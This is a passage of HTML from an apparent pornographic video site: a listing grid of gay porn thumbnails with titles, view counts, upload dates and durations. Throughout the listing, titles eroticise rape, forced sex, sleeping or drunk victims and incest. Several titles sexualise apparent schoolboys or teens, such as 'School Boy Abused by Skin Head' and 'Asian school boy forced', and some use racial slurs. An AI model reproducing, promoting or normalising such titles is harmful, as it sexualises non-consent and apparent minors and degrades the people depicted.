                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640421002981/">
                                <img data-sg="3514ed10e889dee5" src="/thumbs/981/3824942640421002981_0.jpg" alt="gay-themed rapescenes 19" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">gay-themed rapescenes 19</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 55470 views</li>
                                    <li><i class="la la-cloud-upload"></i> 17.10.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 11:43</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942636686909284/">
                                <img data-sg="3514ed1009f81f64" src="/thumbs/284/3824942636686909284_0.jpg" alt="School Boy Abused by Skin Head" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">School Boy Abused by Skin Head</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 12954 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 19:27</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637929440553/">
                                <img data-sg="3514ed105407a529" src="/thumbs/553/3824942637929440553_0.jpg" alt="He moans like a bitch" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">He moans like a bitch</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 5906 views</li>
                                    <li><i class="la la-cloud-upload"></i> 22.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:54</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3870470917140080228/">
                                <img data-sg="35b6accae19d6664" src="/thumbs/228/3870470917140080228_0.jpg" alt="student being punished" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">student being punished</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 4418 views</li>
                                    <li><i class="la la-cloud-upload"></i> 1.03.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:42</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639756881201/">
                                <img data-sg="3514ed10c0f42d31" src="/thumbs/201/3824942639756881201_0.jpg" alt="Forced bi - Cuckold fucked in the ass" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Forced bi - Cuckold fucked in the ass</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 62662 views</li>
                                    <li><i class="la la-cloud-upload"></i> 24.08.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:32</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942636521807216/">
                                <img data-sg="3514ed100020dd70" src="/thumbs/216/3824942636521807216_0.jpg" alt="Don&#039;t Cross The Line, Brother" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Don&#039;t Cross The Line, Brother</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 366 views</li>
                                    <li><i class="la la-cloud-upload"></i> 22.08.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:08</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640786094454/">
                                <img data-sg="3514ed10fe4cb976" src="/thumbs/454/3824942640786094454_0.jpg" alt="Gay brothers masturbating and fucking for the first time" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Gay brothers masturbating and fucking for the first time</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 60 views</li>
                                    <li><i class="la la-cloud-upload"></i> 26.01.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:16</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942636792224859/">
                                <img data-sg="3514ed10103f1c5b" src="/thumbs/859/3824942636792224859_0.jpg" alt="Welcome in your jail !" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Welcome in your jail !</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 74732 views</li>
                                    <li><i class="la la-cloud-upload"></i> 24.08.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 18:22</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942636739885929/">
                                <img data-sg="3514ed100d207b69" src="/thumbs/929/3824942636739885929_0.jpg" alt="Daddy fuck stepson" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Daddy fuck stepson</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 57785 views</li>
                                    <li><i class="la la-cloud-upload"></i> 22.08.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:03</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640585722693/">
                                <img data-sg="3514ed10f25b4b45" src="/thumbs/693/3824942640585722693_0.jpg" alt="STEVEN DAIGLE &amp; SPENCER REED FUCK" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">STEVEN DAIGLE &amp; SPENCER REED FUCK</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 82166 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.08.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 19:45</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640391728990/">
                                <img data-sg="3514ed10e6cb2f5e" src="/thumbs/990/3824942640391728990_0.jpg" alt="Sleeping, Alcoholic Dude - FULL" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Sleeping, Alcoholic Dude - FULL</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 72753 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.11.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:21</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639517612988/">
                                <img data-sg="3514ed10b2b13bbc" src="/thumbs/988/3824942639517612988_0.jpg" alt="One Cute Twink (Full) - Twink gets pissed IN his ass and brutally fisted!" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">One Cute Twink (Full) - Twink gets pissed IN his ass and brutally fisted!</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 5980 views</li>
                                    <li><i class="la la-cloud-upload"></i> 21.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:09</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640735742285/">
                                <img data-sg="3514ed10fb4c694d" src="/thumbs/285/3824942640735742285_0.jpg" alt="daddy&#039;s cock made me cum twice" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">daddy&#039;s cock made me cum twice</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 6518 views</li>
                                    <li><i class="la la-cloud-upload"></i> 18.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 24:09</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640104557811/">
                                <img data-sg="3514ed10d5ad4cf3" src="/thumbs/811/3824942640104557811_0.jpg" alt="Black Cop Forced Fucked Teen Boy As Punishment" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Black Cop Forced Fucked Teen Boy As Punishment</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 86 views</li>
                                    <li><i class="la la-cloud-upload"></i> 22.08.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638245780881/">
                                <img data-sg="3514ed1066e29d91" src="/thumbs/881/3824942638245780881_0.jpg" alt="Novato sendo arrombado por dois" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Novato sendo arrombado por dois</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 57739 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.08.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:30</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639283582903/">
                                <img data-sg="3514ed10a4be37b7" src="/thumbs/903/3824942639283582903_0.jpg" alt="Socando at&eacute; o sangue" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Socando at&eacute; o sangue</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 47247 views</li>
                                    <li><i class="la la-cloud-upload"></i> 26.08.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:19</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639401640962/">
                                <img data-sg="3514ed10abc7a402" src="/thumbs/962/3824942639401640962_0.jpg" alt="Grandpa visiting me" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Grandpa visiting me</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 3563 views</li>
                                    <li><i class="la la-cloud-upload"></i> 16.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:18</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640723013483/">
                                <img data-sg="3514ed10fa8a2f6b" src="/thumbs/483/3824942640723013483_0.jpg" alt="hard fucking" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">hard fucking</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1298 views</li>
                                    <li><i class="la la-cloud-upload"></i> 17.01.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:17</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640055388119/">
                                <img data-sg="3514ed10d2bf07d7" src="/thumbs/119/3824942640055388119_0.jpg" alt="Innocent Twink Banged By Guard" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Innocent Twink Banged By Guard</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 290 views</li>
                                    <li><i class="la la-cloud-upload"></i> 15.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:51</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640143083094/">
                                <img data-sg="3514ed10d7f92656" src="/thumbs/94/3824942640143083094_0.jpg" alt="Estuprado pelo colega de quarto" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Estuprado pelo colega de quarto</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 53802 views</li>
                                    <li><i class="la la-cloud-upload"></i> 24.08.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637257239211/">
                                <img data-sg="3514ed102bf6aaab" src="/thumbs/211/3824942637257239211_0.jpg" alt="Daddy ARG 3" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Daddy ARG 3</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 9843 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 20:44</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639375016169/">
                                <img data-sg="3514ed10aa3160e9" src="/thumbs/169/3824942639375016169_0.jpg" alt="Step Dad Pimps Out Son" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Step Dad Pimps Out Son</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 5650 views</li>
                                    <li><i class="la la-cloud-upload"></i> 18.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942636715945478/">
                                <img data-sg="3514ed100bb32e06" src="/thumbs/478/3824942636715945478_0.jpg" alt="fucks his neighbor virgin until master him with 9&quot;" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">fucks his neighbor virgin until master him with 9&quot;</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 569 views</li>
                                    <li><i class="la la-cloud-upload"></i> 18.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:36</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942636604342491/">
                                <img data-sg="3514ed10050c40db" src="/thumbs/491/3824942636604342491_0.jpg" alt="Ginger snaps on this big black dick (Fuck You Cracker)" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Ginger snaps on this big black dick (Fuck You Cracker)</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 8541 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:05</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639062413873/">
                                <img data-sg="3514ed10978f7231" src="/thumbs/873/3824942639062413873_0.jpg" alt="Asian school boy forced" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Asian school boy forced</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 47963 views</li>
                                    <li><i class="la la-cloud-upload"></i> 22.08.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 24:38</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638730142020/">
                                <img data-sg="3514ed1083c16144" src="/thumbs/20/3824942638730142020_0.jpg" alt="Restrained bdsm stud sucking doms cock" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Restrained bdsm stud sucking doms cock</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 76 views</li>
                                    <li><i class="la la-cloud-upload"></i> 22.08.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942636831886773/">
                                <img data-sg="3514ed10129c4db5" src="/thumbs/773/3824942636831886773_0.jpg" alt="Negoes fudendo branquelo a for&ccedil;a" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Negoes fudendo branquelo a for&ccedil;a</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 3293 views</li>
                                    <li><i class="la la-cloud-upload"></i> 22.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942636953456316/">
                                <img data-sg="3514ed1019db4ebc" src="/thumbs/316/3824942636953456316_0.jpg" alt="Fucking my straight step brothers virgin asshole - first time gay sex" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Fucking my straight step brothers virgin asshole - first time gay sex</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 8131 views</li>
                                    <li><i class="la la-cloud-upload"></i> 14.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:05</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/796713337011527081/">
                                <img data-sg="b0e7e8f10635da9" src="/thumbs/81/796713337011527081_0.jpg" alt="Bromo - Brenner Bolton with Jared SummersJeremy Adams at Bareback Motel Part 3 Scene 1 - Trailer preview" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Bromo - Brenner Bolton with Jared SummersJeremy Adams at Bareback Motel Part 3 Scene 1 - Trailer preview</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 84 views</li>
                                    <li><i class="la la-cloud-upload"></i> 1.03.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:56</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640713678966/">
                                <img data-sg="3514ed10f9fbc076" src="/thumbs/966/3824942640713678966_0.jpg" alt="Gay Sleep 127" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Gay Sleep 127</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 6633 views</li>
                                    <li><i class="la la-cloud-upload"></i> 14.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 13:45</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640594968887/">
                                <img data-sg="3514ed10f2e86137" src="/thumbs/887/3824942640594968887_0.jpg" alt="Sex Prisoners of war" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Sex Prisoners of war</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 45059 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.08.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 18:39</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640563644364/">
                                <img data-sg="3514ed10f10a67cc" src="/thumbs/364/3824942640563644364_0.jpg" alt="Forced tales, full version" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Forced tales, full version</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 56996 views</li>
                                    <li><i class="la la-cloud-upload"></i> 19.08.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:54</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639194521595/">
                                <img data-sg="3514ed109f6f3ffb" src="/thumbs/595/3824942639194521595_0.jpg" alt="Gay porn If you like to observe force fucking, mighty butt slamming," width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Gay porn If you like to observe force fucking, mighty butt slamming,</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 74 views</li>
                                    <li><i class="la la-cloud-upload"></i> 16.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:34</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638910421921/">
                                <img data-sg="3514ed108e803ba1" src="/thumbs/921/3824942638910421921_0.jpg" alt="Gay twinks playing with electric toys Kyler is all strapped up on the" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Gay twinks playing with electric toys Kyler is all strapped up on the</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 112 views</li>
                                    <li><i class="la la-cloud-upload"></i> 24.08.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:11</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640672442570/">
                                <img data-sg="3514ed10f78688ca" src="/thumbs/570/3824942640672442570_0.jpg" alt="Hands tied twink whipped and rammed from behind outdoors" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Hands tied twink whipped and rammed from behind outdoors</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 7551 views</li>
                                    <li><i class="la la-cloud-upload"></i> 16.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:03</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638008537108/">
                                <img data-sg="3514ed1058be9014" src="/thumbs/108/3824942638008537108_0.jpg" alt="Serve my father&#039;s drunk friend." width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Serve my father&#039;s drunk friend.</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 6469 views</li>
                                    <li><i class="la la-cloud-upload"></i> 14.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639643648503/">
                                <img data-sg="3514ed10ba3461f7" src="/thumbs/503/3824942639643648503_0.jpg" alt="Twink cheating boyfriend (Day 2)" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Twink cheating boyfriend (Day 2)</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 270 views</li>
                                    <li><i class="la la-cloud-upload"></i> 13.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 24:21</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733889850101/">
                                <img data-sg="258d1eb9aa062af5" src="/thumbs/101/2705852733889850101_0.jpg" alt="Gay Couple Felches After One Rough Sex" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Gay Couple Felches After One Rough Sex</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 56 views</li>
                                    <li><i class="la la-cloud-upload"></i> 6.09.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:14</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640797088254/">
                                <img data-sg="3514ed10fef479fe" src="/thumbs/254/3824942640797088254_0.jpg" alt="Straight Twink Step Son Shoplifter And Dad Threesome With Officer At Halloween Event" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Straight Twink Step Son Shoplifter And Dad Threesome With Officer At Halloween Event</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 973 views</li>
                                    <li><i class="la la-cloud-upload"></i> 28.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640086937954/">
                                <img data-sg="3514ed10d4a07162" src="/thumbs/954/3824942640086937954_0.jpg" alt="Skinny Twink Shoplifter Fucked By Store Security" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Skinny Twink Shoplifter Fucked By Store Security</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 487 views</li>
                                    <li><i class="la la-cloud-upload"></i> 4.01.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637413635633/">
                                <img data-sg="3514ed1035491631" src="/thumbs/633/3824942637413635633_0.jpg" alt="Heteros jugando a bajarse los pantalones y nalgueandose" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Heteros jugando a bajarse los pantalones y nalgueandose</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 4309 views</li>
                                    <li><i class="la la-cloud-upload"></i> 28.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:07</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640679940263/">
                                <img data-sg="3514ed10f7f8f0a7" src="/thumbs/263/3824942640679940263_0.jpg" alt="dont tell your mother" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">dont tell your mother</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 755 views</li>
                                    <li><i class="la la-cloud-upload"></i> 31.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:43</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639918430129/">
                                <img data-sg="3514ed10ca9537b1" src="/thumbs/129/3824942639918430129_0.jpg" alt="Two delicious twinks are banging their way to the bliss" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Two delicious twinks are banging their way to the bliss</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 169 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 9:26</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639445478079/">
                                <img data-sg="3514ed10ae648abf" src="/thumbs/79/3824942639445478079_0.jpg" alt="IN DEEP" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">IN DEEP</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 5385 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:51</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640445691328/">
                                <img data-sg="3514ed10ea0295c0" src="/thumbs/328/3824942640445691328_0.jpg" alt="Mature gay perv rams his long johnson in the Asian twink ass" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Mature gay perv rams his long johnson in the Asian twink ass</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2899 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
